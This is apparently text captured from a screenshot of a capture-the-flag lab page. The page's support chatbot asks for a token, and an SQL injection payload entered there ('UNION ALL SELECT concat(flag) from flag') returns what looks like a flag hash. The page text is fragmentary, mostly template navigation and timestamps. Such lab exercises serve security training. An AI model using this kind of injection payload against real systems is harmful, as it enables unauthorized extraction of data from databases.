 Breezed HTML Bootstrap Template
yhh2f5nvqn150xah3rvd8svqv.stager3.attackdefenselabs.com
110%
.BREEZED
HOME
ABOUT
PROJECTS
DROP DOWN
CONTACT US
Chat with our bot
Live Support
Newsletter Portal
18:51
Please enter your unique token
18:51
a' UNION ALL SELECT concat(flag) from
flag#
18
Your current email address is
5538170822d1e08c1b9cafde5558ecb6
18:51